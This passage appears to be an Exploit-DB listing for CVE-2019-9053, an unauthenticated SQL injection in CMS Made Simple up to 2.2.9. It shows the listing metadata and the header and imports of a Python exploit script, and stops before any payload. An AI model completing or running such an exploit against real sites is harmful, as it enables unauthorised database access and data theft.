 CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
EDB Verified: ×
Author:
DANIELE SCANU
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-04-02
Vulnerable App:
E
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse